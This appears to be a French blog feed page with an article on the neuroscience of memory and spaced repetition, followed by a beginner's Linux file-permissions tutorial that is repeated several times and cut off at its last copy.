Qui, dans sa vie, n’a jamais souhaité retenir à jamais certaines notions ? Qui n’a jamais rencontré des problèmes dans la mémorisation de ses cours ? Vous avez peut-être déjà vu passer des publicités sur divers réseaux sociaux à propos de méthodes magiques pour “tout retenir sans effort”, nous traiterons aujourd’hui d’un logiciel libre permettant — réellement 😉 — de “tout retenir sans effort” — ou presque. Cet article sera surement moins technique que d’habitude, faisant plutôt appel à des notions de neurosciences, mais rassurez-vous, aucun prérequis n’est nécessaire pour aborder celui-ci !
Le logiciel dont je vous parlais en introduction est nommé Anki, afin de comprendre son fonctionnement, intéressons-nous d’abord à la façon dont notre cerveau traite, et surtout, stocke les informations.
🧠 Un peu de neurosciences
📦 Stockage
La mémoire, voici donc un concept bien obscur, premièrement, il faut savoir que l’on distingue habituellement cinq types de mémoire, chacun de ces systèmes communicant avec les autres, nous ne nous intéresserons qu’à deux d’entre eux, pour les plus curieux, une description plus détaillée des cinq types est disponible dans la bibliographie en bas de cet article.
- La mémoire de travail (aussi appelée mémoire à court terme) : Ce “type” de mémoire ne dure que quelques secondes, sans elle, vous ne pourriez retenir de quoi traite cette ligne de texte, ni même retenir un numéro de téléphone quelques secondes.
- La mémoire sémantique : C’est celle qui nous intéressera le plus ici, elle permet de retenir tous nos “savoirs”, la date de la bataille de Marignan, la traduction de “I Learned” ou les paroles du dernier titre de votre artiste préféré-e.
Quand on cherche à retenir une information, on va donc tenter de faire passer une information de la mémoire à court terme vers notre mémoire sémantique.
Concrètement, quand une information arrive dans le cerveau, elle est encodée par celui-ci, il parait évident que lesdites informations ne sont pas encodées sous forme binaire comme dans nos ordinateurs, sous quelle forme le sont-elles ?
Pour répondre à cette question, il faut d’abord faire un tour dans le fonctionnement de notre cerveau.
Les informations de la mémoire sémantique n’ont pas de lieu de stockage à proprement parler, elles sont stockées au niveau des neurones un peu partout dans le cerveau. Un neurone, ça ressemble à ça, le schéma présent ci-dessous n’est pas complet, il ne présente que les informations qui nous intéressent ici.

Bon, une image de cellule comme ça, ce n'est pas bien parlant, mais je vous assure que celle-ci a plus d’une particularité intéressante 😄. Comme vous pouvez le voir, un neurone est doté de nombreuses “branches”, appelées dendrites et axone dans lesquelles peut circuler un courant électrique, et d’un “centre” appelé “corps cellulaire” ou “soma”. Sur ce schéma, les dendrites sont les branches vertes, tandis que les bleues sont les axones. Sur ces branches, des dizaines d’autres neurones viennent s’accrocher, la région où ces cellules se lient est appelée synapse. Le courant électrique qui parcourt le neurone entre par les dendrites et sort par les axones.

Un neurone tout seul n’est capable de rien — ou presque — c’est cet immense réseau qui permet nos capacités cognitives. Chaque petit sous réseau qui contiendrait une information est appelé engramme.
Petit avertissement, l’étude du fonctionnement du cerveau est un champ de recherche en évolution constante, les informations présentées ici ne représentent que de l’état de la recherche scientifique à date de publication.
Pour encoder une information — i.e “moduler” le signal électrique qui parcourt un neurone —, les neurones disposent de trois leviers, le premier est le placement de la synapse (rappelez-vous, c’est le nom donné à la région où se lient une dendrite et un axone !) sur la dendrite, l’endroit par lequel le signal passe d’un neurone à l’autre. Plus la synapse est éloignée du corps cellulaire, plus le signal va faiblir.

Le second levier est la force des synapses, des ions calcium peuvent être lâchés au niveau de la synapse, et ainsi changer la force de ces dernières.
Le troisième levier est la capacité des synapses à faire varier leur force, c’est un fonctionnement assez complexe que nous ne détaillerons pas ici, mais pour faire simple, l’axone va lâcher certaines molécules au niveau de la synapse, ce qui va avoir pour effet de modifier la puissance avec laquelle est transmis le signal.

Il existe enfin un dernier levier, d’après certaines études les dendrites pourraient transformer le signal de façon non-linéaire, le mot fait peur, mais ce n’est pas si compliqué, cela veut simplement dire que la puissance du signal ne serait pas simplement multipliée par un certain nombre (rappelez vous de vos cours de maths 😛, une fonction linéaire, c’est une fonction exprimée sur la forme f(x) = m × x), mais que cette modification pourrait différer en fonction du signal en entrée.
Grâce à ces trois leviers, les neurones sont en capacité d’encoder des informations, et elles le font d’ailleurs bien mieux que n’importe lequel de nos ordinateurs !
🤔 Oubli
On oublie tous des informations, chaque seconde, l’oubli est un processus naturel auquel certaines personnes (amnésiques notamment) sont plus confrontées que d’autres. Certaines études suggèrent que ce serait la quantité d’une certaine protéine (appelée GluA2) qui dirigerait le déclenchement de l’oubli, il a par exemple été prouvé que retirer le récepteur de la protéine GluA2 permettait d’empêcher l’oubli d’avoir lieu dans la mémoire à long terme, dans une moindre mesure, la présence de cette protéine baisserait la force de la synapse, une synapse avec une force trop basse ne saurait de fait être activé, une certaine quantité de cette protéine permettrait donc de baisser suffisamment la force de la synapse afin de créer un oubli total. La présence de la protéine GluA2 n’est pas le seul mécanisme, Tomás J. Ryan et Paul W. Frankland écrivent dans un récent article (auteurs que je remercie par ailleurs de m’avoir envoyé leur article qui m’a en partie permis d’écrire celui-ci !) la phrase suivante, qui résume bien le fonctionnement des mécanismes de l’oubli :
We therefore propose that synaptic weight changes, leading to reduced engram cell accessibility, are a general (but perhaps not ubiquitous) mechanism of forgetting.
Vous remarquerez qu’il n’est ici jamais mention de la destruction d’un quelconque engramme (un engramme, pour rappel, c’est un petit réseau de neurones qui stocke une information précise), ils sont simplement rendus inaccessibles. Quand on oublie une information, il semblerait ainsi qu’elle ne soit jamais vraiment supprimée de notre cerveau, qu’il en reste toujours la structure neuronale, mais que celle-ci soit juste rendue inaccessible.
Maintenant, on a une idée de comment notre cerveau fait pour oublier des informations, mais ce qui nous intéresse le plus, c’est pourquoi, comment notre cerveau choisit quels engrammes il doit supprimer.
L’oubli aurait tout d’abord un rôle adaptatif, c'est-à-dire qu’en dégradant volontairement une information, on permet au cerveau de mieux “généraliser”, par exemple, un animal est attaqué un jour où il pleut, il y a 5 oiseaux qui chantent, l'animal qui l'attaque est un guépard, celui-ci a 94 taches noires sur son pelage, une oreille plus petite que l’autre, et plein d'autres détails. Le cerveau va dégrader l'information pour ne garder que "l'animal est beige avec des taches noires sur son pelage, il fait deux fois ma taille, il est dangereux" de sorte que l'animal déclenche la peur pour toutes les situations durant lesquelles il rencontre un guépard, même si ce n’est pas exactement le même.
L’oubli est aussi dirigé par des paramètres dû à l’environnement du sujet, en clair, si une souris rencontre un chat pour la première fois dans son environnement, un engramme va être créé, son cerveau va faire des asomptions, des prédictions sur certains caractères qu’il devrait retrouver la prochaine fois qu’il croise un chat. Si ces prédictions s’avèrent vraies, l’engrame est maintenu, voir mis à jour si de nouvelles informations sont ajoutées. Cependant, si les prédictions s’avèrent fausses, le processus d’oubli est alors déclenché et l’engrame est altéré.

Il existe aussi un oubli “automatique”, après un certain temps sans qu’une information soit consultée, le cerveau fait “du ménage”.
🚀 Optimisation de l’apprentissage
On le sait tous-tes, la durée de rétention varie en fonction du type d’information stocké — on oublie facilement notre repas de la semaine dernière, mais pas ce super plat qu’on a mangé au restaurant il y a trois mois — il est attesté que plus un engramme contient de neurones différentes, et donc de connexion, plus il sera facile pour nous d’aller ensuite rechercher l’information contenue dans cet engramme. On peut ici conclure que si, par exemple, on veut apprendre la traduction de “chat” en anglais, afin de mieux s’en rappeler, il faudrait, durant l’apprentissage, “relier” cette notion à un maximum d’éléments, la prononciation du mot, un son de miaulement, une photo de chat etc.
On sait aussi que quand notre cerveau choisit de maintenir un engramme, après validation des assomptions faites, le temps avant que ne se déclenche l’oubli “automatique” est réduit. Ceci a été nottament illustré par un pionnier du domaine, Hermann Ebbinghaus durant la seconde moitié du 19ème siècle, expérience qui sera ensuite reproduite avec succès. Les résultats de cette expérience sont reproduits ci-dessous :

On peut clairement observer, qu’après chaque nouvelle “validation” par la mémoire d’un engramme, la durée de rétention augmente considérablement. Afin de retenir la traduction du mot chat dans la durée, on devrait donc “réviser” cette notion fréquemment, fréquence que l’on pourra abaisser au cours du temps. On parle ici de “spaced repetition”.
On sait sous quelle forme apprendre notre notion, à quelle fréquence la réviser, mais sait-on vraiment comment réviser ? L’erreur la plus classique que l’on fait tous-tes, c’est de simplement relire une liste de choses que l’on voudrait apprendre, dans notre exemple, on relirait la liste des animaux en anglais. Cette façon de réviser est en fait tout à fait inefficace, il est largement préférable de faire ce qu’on appelle en anglais de l’”active recall”, plutôt que de relire notre liste, on va plutôt faire un quizz sur le nom des différents animaux en anglais. Une étude a montré à quel point l’”active recall” est efficace, dans celle-ci un groupe d'étudiants devait apprendre 40 paires de mots de vocabulaire dans une langue étrange, puis a été testé sur l'ensemble de ces paires. Lorsqu'un étudiant se souvient correctement d'un mot et de sa traduction une fois, cette paire de mots était traitée de l'une des quatre manières suivantes :
- L'élève continuait à étudier et à être testé sur les 40 paires de mots.
- L'élève n'étudiait plus ce couple de mots, mais continuait à être testé sur celui-ci.
- L'élève continue à étudier ce couple de mots, mais n'a plus été testé sur celui-ci.
- L'élève n'a plus étudié et n'a plus été testé sur cette paire de mots.
Les élèves sont ensuite revenus une semaine plus tard pour un nouveau test. Les résultats de l’étude sont présents ci-dessous :

On voit ici très clairement que les élèves ayant eu les meilleurs résultats au test sont ceux ayant révisé en faisant de l’”active recall”.
Nous chercherions donc un logiciel, qui nous permettrait de créer
- Des “quizz” (active recall)
- ... qui contiennent différents types de contenus multimédia (maximiser le nombre de connexion neuronales)
- ... et qui permettrait de revoir à une certaine fréquence, correspondant à la courbe de l’oubli, ces quizz (spaced repetition)
Il existe un outil tout trouvé afin d’accomplir ces taches, Anki que je vais vous présenter dans le prochain article, à paraitre dans une semaine !
🙏 Remerciements
Merci à Paul Frankland d’avoir répondu à mes questions sur les mécanismes de l’oubli et de m’avoir envoyé gratuitement le préprint de son article Forgetting as a form of adaptive engram cell plasticity !
Merci à Jaap Murre d’avoir répondu à mes questions sur son étude sur la réplication de la courbe de l’oubli d’Ebbinghaus !
Merci à Leni/Romain Cazé d’avoir répondu à mes questions sur le fonctionnement biologique de la mémoire et pour sa relecture !
Merci à Ynulpezao d’avoir répondu à mes diverses questions, de m’avoir transmit de nombreuses ressources permettant l’écriture de cet article et pour sa relecture !
Merci à tous-tes les autres contributeur-ices d’I Learned ayant relu cet article !
📚 Références
- Cazé, Romain & Humphries, Mark & Gutkin, Boris. (2012). Spiking and saturating dendrites differentially expand single neuron computation capacity. Advances in neural information processing systems. 25. 1079-1087
- Cazé, Romain & Humphries, Mark & Gutkin, Boris. (2013). Passive Dendrites Enable Single Neurons to Compute Linearly Non-separable Functions. PLoS Computational Biology. 9(2): e1002867
- Citri, A., Malenka, R. Synaptic Plasticity: Multiple Forms, Functions, and Mechanisms. Neuropsychopharmacol 33, 18–41 (2008)
- Murre, J. M. J., & Dros, J. (2015). Replication and Analysis of Ebbinghaus’ Forgetting Curve. In D. R. Chialvo (Éd.), PLOS ONE (Vol. 10, Issue 7, p. e0120644). Public Library of Science (PLoS).
- Ebbinghaus H. (2013). Memory: a contribution to experimental psychology. Annals of neurosciences, 20 (4), 155–156.
- Ryan, T.J., Frankland, P.W. Forgetting as a form of adaptive engram cell plasticity. Nat Rev Neurosci 23, 173–186 (2022).
- Hardt, O., Nader, K., & Wang, Y. T. (2013). GluA2-dependent AMPA receptor endocytosis and the decay of early and late long-term potentiation: possible mechanisms for forgetting of short- and long-term memories. Philosophical transactions of the Royal Society of London. Series B, Biological sciences , 369 (1633), 20130141
- Dong, Z., Han, H., Li, H., Bai, Y., Wang, W., Tu, M., Peng, Y., Zhou, L., He, W., Wu, X., Tan, T., Liu, M., Wu, X., Zhou, W., Jin, W., Zhang, S., Sacktor, T. C., Li, T., Song, W., & Wang, Y. T. (2015). Long-term potentiation decay and memory loss are mediated by AMPAR endocytosis. The Journal of clinical investigation, 125(1), 234–247
- Davis, R. L., & Zhong, Y. (2017). The Biology of Forgetting-A Perspective. Neuron , 95 (3), 490–503.
- Karpicke, J. D., & Henry L. Roediger. (2008). The Critical Importance of Retrieval for Learning. Science, 319(5865), 966–968.
- Harris D M, Chiang M (March 27, 2022) An Analysis of Anki Usage and Strategy of First-Year Medical Students in a Structure and Function Course. Cureus 14(3): e23530
- Chun, Bo Ae & hae ja, Heo. (2018). The effect of flipped learning on academic performance as an innovative method for overcoming ebbinghaus' forgetting curve. 56-60
Permissions sous Linux
I Learned par Ramle le 05/04/2022 à 00:00:00 - Favoriser (lu/non lu)
En utilisant Linux, vous avez probablement rencontré des erreurs telles que "permission denied" (permission refusée). Souvent des erreurs du genre sont frustrantes, pourquoi le système que j'ai installé me refuse l'accès ? Le but de cet article est de comprendre en détail le fonctionnement des permissions sous Linux et de vous aider.
Pour parler de droit sous Linux, il faut bien comprendre que tout est fichiers, que ce soit les configurations, les périphériques ou encore les informations sur un pid. Comme tout est fichier, les droits d'accès à chacun sont donc primordiaux. Par exemple, un utilisateur non privilégié qui accède à /dev/sda (dans le cas où votre disque est sda) serait dramatique.
Permission de base
Pour pallier à ces soucis, Linux dispose de droits plutôt basiques se limitant à :
- read : autoriser à lire le fichier
- write : autorise à écrire le fichier
- execute : autorise à exécuter le fichier
Pour les dossiers, c'est la même chose mise à part que execute autorise à traverser le dossier et read permet de lister les fichiers. On peut prendre un exemple :
% ls -l
total 8
-rwx------. 1 raiponce raiponce 32 19 mar 16:17 f
-rw-r-----. 1 raiponce pascal 0 19 mar 16:15 b
-rwxr-xr-x. 1 raiponce raiponce 32 19 mar 16:16 c

On voit tout de suite l'utilité des lettres mises en gras plus haut. Elles sont utilisées pour visualiser les droits. Sous Linux de base, il y a 3 groupes de permissions :
- utilisateur
- groupe
- tout le monde
Dans notre exemple, le fichier f est lisible, modifiable et exécutable par raiponce, pour le fichier. b est lisible et modifiable par l'utilisateur (ici raiponce) et lisible pour le groupe (ici pascal). Pour c tout le monde peut lancer et lire, mais seule raiponce peut modifier.
Les 2 principaux utilitaires pour gérer les droits de manière basique sur les fichiers sont chmod et chown. Pour chmod on peut l'utiliser soit en lui disant quel droit ajouter ou enlever à un fichier ou répertoire, par exemple :
chmod g+rw f
Ajoute les droits de lecture et écriture au groupe propriétaire sur le fichier f.
Une autre méthode consiste à utiliser des "nombres" ou chaque chiffre corresponds à une catégorie de droit (utilisateur, groupe, tous) et des permissions.
| Droit | Valeur en lettres | Valeur en nombre |
|---|---|---|
| Aucun droit | --- | 0 |
| exécution seulement | --x | 1 |
| écriture seulement | -w- | 2 |
| écriture et exécution | -wx | 3 |
| lecture seulement | r-- | 4 |
| lecture et exécution | r-x | 5 |
| lecture et écriture | rw- | 6 |
| tous les droits | rwx | 7 |
Vous l'avez probablement remarqué, mais ce ne sont que de simple addition, par exemple pour rw c'est le résultat de 2+4, il suffit donc de retenir le numéro lié à chaque droit et non tout le tableau.
Reprenons donc un exemple, donnons donc accès au groupe pascal en lecture et à l'utilisateur raiponce en lecture écriture aux fichiers x, ce qui nous donnera la suite de commande :
chown raiponce:pascal x #On met l'utilisateur raiponce et le groupe pascal propriétaire
chmod 0640 x #On donne les droits : rw-r-----
Masquage
Un autre aspect important est le "masquage", cela permet de définir les permissions pour les nouveaux fichiers ou dossiers. On peut voir le masque d'un dossier via umask -S. Le masque est une soustraction, par exemple umask 022 donnera les permissions 644 sur un fichier et 755 sur un dossier. Cela peut paraitre étrange, les permissions du fichier devrait être 755 non ? En fait, le masque par de la valeur 666 et non 777 (il faut donc manuellement donner les droits d'exécuter, le masque ne peut le faire) mais reste 777 pour les dossiers. Par exemple, si on veut que les nouveaux fichiers aient comme droit rw-r----- (640) on va pouvoir faire : umask 027, ce qui donnera aux dossiers les permissions 750.
Attributs spéciaux
Sous linux il existe des permissions plus poussée et fine pour donner certains droit à des binaires. Cela permet d'éviter de devoir lancer en root (root est le "super-utilisateur", c'est à dire qu'il a presque tous les droits).
Setuid et Setgid
Ces droits permettent à un binaire de se lancer en tant qu'une autre personne. Par exemple, si le fichier i_am_root est propriété de root il pourrait lancer un shell en root. Il est donc primordial de ne pas donner le setuid (souvent abrégé suid) ou setgid sur n'importe quel fichier. Bien sûr la plupart des programmes qui requiert un suid ou guid rajoutent des règles pour limiter les utilisateurs pouvant utiliser entièrement la commande (on peut le voir dans le code de passwd par exemple).
Pour rajouter un suid ou sgid c'est toujours la commande chmod qui le permet. Par exemple : chmod ug+s y rajouteras un suid et guid au fichier y. On peut aussi utiliser la notation à base de nombre, pour ça il faut utiliser 4 chiffres au lieu des 3 pour les permissions simple. 2 signifie un setguid et 4 un setuid, l'équivalent du chmod montré juste au dessus serait donc chmod 6755 (dans le cas ou les permissions du fichier sont rwxr-x-rx).
Sticky bit
Un autre attribut qui peut être intéressant c'est le sticky bit. Il permet d'autoriser uniquement l'utilisateur propriétaire ou root de modifier, renommer ou supprimer. Un des usages courrants est le dossier /tmp, de nombreux dossiers y sont créer en pouvant être écrit par plusieurs personnes mais ne doivent pas être supprimé. On peut voir via ls -l si un fichier le présente :
drwxrwxrwt. 2 root root 80 31 mar 13:13 .X11-unix
Ici on peut voir qu'il est présent, c'est la notation t qui l'indique. Pour le retirer on peut utiliser chmod pour le supprimer, avec la syntaxe classique : chmod +t pour ajouter, -t pour retirer ou via la notations en nombre, il est le numéro 1 donc par exemple chmod 1666 fichier.
Capabilities
Certaines actions sous Linux ne peuvent pas être faites en tant que simple utilisateur et pour éviter de devoir lancer en tant que root, ce qui est regrettable niveau sécurité, Linux possède ce qu'on nomme des capabilities. Elles permettent par exemple d'autoriser à un programme d'écouter un port en dessous de 1024. On peut lister celles présente sur un fichier via getcap. Par exemple pour ping on aura : /usr/bin/ping cap_net_raw=ep qui permet d'utiliser des socket raw. On peut voir dans la page de man : capabilities(7) la liste de celles-ci et leurs descriptions. Pour donner une capabilities à un binaire, on peut utiliser setcap. Par exemple setcap 'cap_net_bind_service=+ep' listener donne le droit à listener d'écouter sur un port plus faible que le 1024.
Chattr
chattr est un utilitaire qui permet d'attribuer certaines options à des fichiers ou dossiers, par exemple l'attribut i qui permet de rendre un fichier non modifiable, supprimable et aucun lien ne peut être fait vers lui. La commande à une syntaxe proche de chmod : chattr +i fichier pour donner l'attribut i et -i le retirer. Il existe d'autres options pouvant être intéressantes, je vous laisse lire la man page de chattr(1).
J'espère que cet article moins poussé techniquement que d'habitude vous auras plus, ça commençait à faire longtemps qu'on n'avait plus rien sorti 😅. On va essayer de vous sortir des articles d'ici pas trop longtemps, pour ne rien spoiler il y a un gros article qui ne parle pas directement d'informatique en préparation ;).
Permissions sous Linux
I Learned par Ramle le 05/04/2022 à 00:00:00 - Favoriser (lu/non lu)
En utilisant Linux, vous avez probablement rencontré des erreurs telles que "permission denied" (permission refusée). Souvent des erreurs du genre sont frustrantes, pourquoi le système que j'ai installé me refuse l'accès ? Le but de cet article est de comprendre en détail le fonctionnement des permissions sous Linux et de vous aider.
Pour parler de droit sous Linux, il faut bien comprendre que tout est fichiers, que ce soit les configurations, les périphériques ou encore les informations sur un pid. Comme tout est fichier, les droits d'accès à chacun sont donc primordiaux. Par exemple, un utilisateur non privilégié qui accède à /dev/sda (dans le cas où votre disque est sda) serait dramatique.
Permission de base
Pour pallier à ces soucis, Linux dispose de droits plutôt basiques se limitant à :
- read : autoriser à lire le fichier
- write : autorise à écrire le fichier
- execute : autorise à exécuter le fichier
Pour les dossiers, c'est la même chose mise à part que execute autorise à traverser le dossier et read permet de lister les fichiers. On peut prendre un exemple :
% ls -l
total 8
-rwx------. 1 raiponce raiponce 32 19 mar 16:17 f
-rw-r-----. 1 raiponce pascal 0 19 mar 16:15 b
-rwxr-xr-x. 1 raiponce raiponce 32 19 mar 16:16 c

On voit tout de suite l'utilité des lettres mises en gras plus haut. Elles sont utilisées pour visualiser les droits. Sous Linux de base, il y a 3 groupes de permissions :
- utilisateur
- groupe
- tout le monde
Dans notre exemple, le fichier f est lisible, modifiable et exécutable par raiponce, pour le fichier. b est lisible et modifiable par l'utilisateur (ici raiponce) et lisible pour le groupe (ici pascal). Pour c tout le monde peut lancer et lire, mais seule raiponce peut modifier.
Les 2 principaux utilitaires pour gérer les droits de manière basique sur les fichiers sont chmod et chown. Pour chmod on peut l'utiliser soit en lui disant quel droit ajouter ou enlever à un fichier ou répertoire, par exemple :
chmod g+rw f
Ajoute les droits de lecture et écriture au groupe propriétaire sur le fichier f.
Une autre méthode consiste à utiliser des "nombres" ou chaque chiffre corresponds à une catégorie de droit (utilisateur, groupe, tous) et des permissions.
| Droit | Valeur en lettres | Valeur en nombre |
|---|---|---|
| Aucun droit | --- | 0 |
| exécution seulement | --x | 1 |
| écriture seulement | -w- | 2 |
| écriture et exécution | -wx | 3 |
| lecture seulement | r-- | 4 |
| lecture et exécution | r-x | 5 |
| lecture et écriture | rw- | 6 |
| tous les droits | rwx | 7 |
Vous l'avez probablement remarqué, mais ce ne sont que de simple addition, par exemple pour rw c'est le résultat de 2+4, il suffit donc de retenir le numéro lié à chaque droit et non tout le tableau.
Reprenons donc un exemple, donnons donc accès au groupe pascal en lecture et à l'utilisateur raiponce en lecture écriture aux fichiers x, ce qui nous donnera la suite de commande :
chown raiponce:pascal x #On met l'utilisateur raiponce et le groupe pascal propriétaire
chmod 0640 x #On donne les droits : rw-r-----
Masquage
Un autre aspect important est le "masquage", cela permet de définir les permissions pour les nouveaux fichiers ou dossiers. On peut voir le masque d'un dossier via umask -S. Le masque est une soustraction, par exemple umask 022 donnera les permissions 644 sur un fichier et 755 sur un dossier. Cela peut paraitre étrange, les permissions du fichier devrait être 755 non ? En fait, le masque par de la valeur 666 et non 777 (il faut donc manuellement donner les droits d'exécuter, le masque ne peut le faire) mais reste 777 pour les dossiers. Par exemple, si on veut que les nouveaux fichiers aient comme droit rw-r----- (640) on va pouvoir faire : umask 027, ce qui donnera aux dossiers les permissions 750.
Attributs spéciaux
Sous linux il existe des permissions plus poussée et fine pour donner certains droit à des binaires. Cela permet d'éviter de devoir lancer en root (root est le "super-utilisateur", c'est à dire qu'il a presque tous les droits).
Setuid et Setgid
Ces droits permettent à un binaire de se lancer en tant qu'une autre personne. Par exemple, si le fichier i_am_root est propriété de root il pourrait lancer un shell en root. Il est donc primordial de ne pas donner le setuid (souvent abrégé suid) ou setgid sur n'importe quel fichier. Bien sûr la plupart des programmes qui requiert un suid ou guid rajoutent des règles pour limiter les utilisateurs pouvant utiliser entièrement la commande (on peut le voir dans le code de passwd par exemple).
Pour rajouter un suid ou sgid c'est toujours la commande chmod qui le permet. Par exemple : chmod ug+s y rajouteras un suid et guid au fichier y. On peut aussi utiliser la notation à base de nombre, pour ça il faut utiliser 4 chiffres au lieu des 3 pour les permissions simple. 2 signifie un setguid et 4 un setuid, l'équivalent du chmod montré juste au dessus serait donc chmod 6755 (dans le cas ou les permissions du fichier sont rwxr-x-rx).
Sticky bit
Un autre attribut qui peut être intéressant c'est le sticky bit. Il permet d'autoriser uniquement l'utilisateur propriétaire ou root de modifier, renommer ou supprimer. Un des usages courrants est le dossier /tmp, de nombreux dossiers y sont créer en pouvant être écrit par plusieurs personnes mais ne doivent pas être supprimé. On peut voir via ls -l si un fichier le présente :
drwxrwxrwt. 2 root root 80 31 mar 13:13 .X11-unix
Ici on peut voir qu'il est présent, c'est la notation t qui l'indique. Pour le retirer on peut utiliser chmod pour le supprimer, avec la syntaxe classique : chmod +t pour ajouter, -t pour retirer ou via la notations en nombre, il est le numéro 1 donc par exemple chmod 1666 fichier.
Capabilities
Certaines actions sous Linux ne peuvent pas être faites en tant que simple utilisateur et pour éviter de devoir lancer en tant que root, ce qui est regrettable niveau sécurité, Linux possède ce qu'on nomme des capabilities. Elles permettent par exemple d'autoriser à un programme d'écouter un port en dessous de 1024. On peut lister celles présente sur un fichier via getcap. Par exemple pour ping on aura : /usr/bin/ping cap_net_raw=ep qui permet d'utiliser des socket raw. On peut voir dans la page de man : capabilities(7) la liste de celles-ci et leurs descriptions. Pour donner une capabilities à un binaire, on peut utiliser setcap. Par exemple setcap 'cap_net_bind_service=+ep' listener donne le droit à listener d'écouter sur un port plus faible que le 1024.
Chattr
chattr est un utilitaire qui permet d'attribuer certaines options à des fichiers ou dossiers, par exemple l'attribut i qui permet de rendre un fichier non modifiable, supprimable et aucun lien ne peut être fait vers lui. La commande à une syntaxe proche de chmod : chattr +i fichier pour donner l'attribut i et -i le retirer. Il existe d'autres options pouvant être intéressantes, je vous laisse lire la man page de chattr(1).
J'espère que cet article moins poussé techniquement que d'habitude vous auras plus, ça commençait à faire longtemps qu'on n'avait plus rien sorti 😅. On va essayer de vous sortir des articles d'ici pas trop longtemps, pour ne rien spoiler il y a un gros article qui ne parle pas directement d'informatique en préparation ;).
Découverte des permissions sous Linux
I Learned par Ramle le 31/03/2022 à 00:00:00 - Favoriser (lu/non lu)
En utilisant Linux, vous avez probablement rencontré des erreurs telles que "permission denied" (permission refusée). Souvent des erreurs du genre sont frustrantes, pourquoi le système que j'ai installé me refuse l'accès ? Le but de cet article est de comprendre en détail le fonctionnement des permissions sous Linux et de vous aider.
Pour parler de droit sous Linux, il faut bien comprendre que tout est fichiers, que ce soit les configurations, les périphériques ou encore les informations sur un pid. Comme tout est fichier, les droits d'accès à chacun sont donc primordiaux. Par exemple, un utilisateur non privilégié qui accède à /dev/sda (dans le cas où votre disque est sda) serait dramatique.
Permission de base
Pour pallier à ces soucis, Linux dispose de droits plutôt basiques se limitant à :
- read : autoriser à lire le fichier
- write : autorise à écrire le fichier
- execute : autorise à exécuter le fichier
Pour les dossiers, c'est la même chose mise à part que execute autorise à traverser le dossier et read permet de lister les fichiers. On peut prendre un exemple :
% ls -l
total 8
-rwx------. 1 raiponce raiponce 32 19 mar 16:17 f
-rw-r-----. 1 raiponce pascal 0 19 mar 16:15 b
-rwxr-xr-x. 1 raiponce raiponce 32 19 mar 16:16 c
On voit tout de suite l'utilité des lettres mises en gras plus haut. Elles sont utilisées pour visualiser les droits. Sous Linux de base, il y a 3 groupes de permissions :
- utilisateur
- groupe
- tout le monde
Dans notre exemple, le fichier f est lisible, modifiable et exécutable par raiponce, pour le fichier. b est lisible et modifiable par l'utilisateur (ici raiponce) et lisible pour le groupe (ici pascal). Pour c tout le monde peut lancer et lire, mais seule raiponce peut modifier.
Les 2 principaux utilitaires pour gérer les droits de manière basique sur les fichiers sont chmod et chown. Pour chmod on peut l'utiliser soit en lui disant quel droit ajouter ou enlever à un fichier ou répertoire, par exemple :
chmod g+rw f
Ajoute les droits de lecture et écriture au groupe propriétaire sur le fichier f.
Une autre méthode consiste à utiliser des "nombres" ou chaque chiffre corresponds à une catégorie de droit (utilisateur, groupe, tous) et des permissions.
| Droit | Valeur en lettres | Valeur en nombre |
|---|---|---|
| Aucun droit | --- | 0 |
| exécution seulement | --x | 1 |
| écriture seulement | -w- | 2 |
| écriture et exécution | -wx | 3 |
| lecture seulement | r-- | 4 |
| lecture et exécution | r-x | 5 |
| lecture et écriture | rw- | 6 |
| tous les droits | rwx | 7 |
Vous l'avez probablement remarqué, mais ce ne sont que de simple addition, par exemple pour rw c'est le résultat de 2+4, il suffit donc de retenir le numéro lié à chaque droit et non tout le tableau.
Reprenons donc un exemple, donnons donc accès au groupe pascal en lecture et à l'utilisateur raiponce en lecture écriture aux fichiers x, ce qui nous donnera la suite de commande :
chown raiponce:pascal x #On met l'utilisateur raiponce et le groupe pascal propriétaire
chmod 0640 x #On donne les droits : rw-r-----
Masquage
Un autre aspect important est le "masquage", cela permet de définir les permissions pour les nouveaux fichiers ou dossiers. On peut voir le masque d'un dossier via umask -S. Le masque est une soustraction, par exemple umask 022 donnera les permissions 644 sur un fichier et 755 sur un dossier. Cela peut paraitre étrange, les permissions du fichier devrait être 755 non ? En fait, le masque par de la valeur 666 et non 777 (il faut donc manuellement donner les droits d'exécuter, le masque ne peut le faire) mais reste 777 pour les dossiers. Par exemple, si on veut que les nouveaux fichiers aient comme droit rw-r----- (640) on va pouvoir faire : umask 027, ce qui donnera aux dossiers les permissions 750.
Attributs spéciaux
Sous linux il existe des permissions plus poussée et fine pour donner certains droit à des binaires. Cela permet d'éviter de devoir lancer en root (root est le "super-utilisateur", c'est à dire qu'il a presque tous les droits).
Setuid et Setgid
Ces droits permettent à un binaire de se lancer en tant qu'une autre personne. Par exemple, si le fichier i_am_root est propriété de root il pourrait lancer un shell en root. Il est donc primordial de ne pas donner le setuid (souvent abrégé suid) ou setgid sur n'importe quel fichier. Bien sûr la plupart des programmes qui requiert un suid ou guid rajoutent des règles pour limiter les utilisateurs pouvant utiliser entièrement la commande (on peut le voir dans le code de passwd par exemple).
Pour rajouter un suid ou sgid c'est toujours la commande chmod qui le permet. Par exemple : chmod ug+s y rajouteras un suid et guid au fichier y. On peut aussi utiliser la notation à base de nombre, pour ça il faut utiliser 4 chiffres au lieu des 3 pour les permissions simple. 2 signifie un setguid et 4 un setuid, l'équivalent du chmod montré juste au dessus serait donc chmod 6755 (dans le cas ou les permissions du fichier sont rwxr-x-rx).
Sticky bit
Un autre attribut qui peut être intéressant c'est le sticky bit. Il permet d'autoriser uniquement l'utilisateur propriétaire ou root de modifier, renommer ou supprimer. Un des usages courrants est le dossier /tmp, de nombreux dossiers y sont créer en pouvant être écrit par plusieurs personnes mais ne doivent pas être supprimé. On peut voir via ls -l si un fichier le présente :
drwxrwxrwt. 2 root root 80 31 mar 13:13 .X11-unix
Ici on peut voir qu'il est présent, c'est la notation t qui l'indique. Pour le retirer on peut utiliser chmod pour le supprimer, avec la syntaxe classique : chmod +t pour ajouter, -t pour retirer ou via la notations en nombre, il est le numéro 1 donc par exemple chmod 1666 fichier.
Capabilities
